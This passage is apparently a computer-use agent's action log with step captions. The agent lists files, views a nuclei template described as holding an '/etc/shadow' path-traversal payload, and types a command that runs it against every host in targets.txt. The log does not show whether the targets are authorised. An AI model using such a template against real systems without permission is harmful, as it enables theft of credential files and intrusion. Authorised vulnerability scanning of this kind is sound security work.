ction": "key", "text": "ctrl+o"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "ctrl+x"}
{"action": "type", "text": "ls"}

List the folder and cat check1.yaml, highlighting its /etc/shadow traversal payload.
{"action": "key", "text": "Return"}
{"action": "type", "text": "cat"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "cat"}
{"action": "double_click", "coordinate": [41, 76]}
{"action": "right_click", "coordinate": [547, 84]}

{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [129, 328], "coordinate": [557, 334]}

{"action": "scroll", "coordinate": [531, 344], "scroll_direction": "up", "scroll_amount": 2}

{"action": "left_click_drag", "start_coordinate": [609, 192], "coordinate": [195, 191]}
{"action": "scroll", "coordinate": [605, 210], "scroll_direction": "down", "scroll_amount": 2}

{"action": "type", "text": "lws"}
Re-run the file listing, fixing a mistyped command.
{"action": "key", "text": "Return"}

{"action": "type", "text": "ls"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "cat"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "lea"}
{"action": "type", "text": "r"}
Clear, list files, then run cat targets.txt | nuclei -t check1.yaml against all targets.
{"action": "key", "text": "Return"}
{"action": "type", "text": "ls"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "cat"}
{"action": "double_click", "coordinate": [246, 54]}
{"action": "right_click", "coordinate": [438, 57]}

{"action": "type", "text": "|"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "| nuclei "}

{"action": "type", "text": "-t"}
{"action": "double_click", "coordinate": [80, 55]}

{"action": "right_click", "coordinate": [573, 88]}
{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [1125, 548], "coordinate": [1109, 181]}
